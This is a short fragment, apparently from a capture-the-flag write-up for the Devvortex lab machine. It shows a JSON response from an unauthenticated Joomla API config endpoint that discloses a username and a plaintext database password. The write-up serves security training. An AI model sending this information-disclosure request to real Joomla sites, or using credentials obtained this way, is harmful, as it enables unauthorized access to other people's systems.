 dev.devvortex.htb/api/index.php/v1/config/application?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16: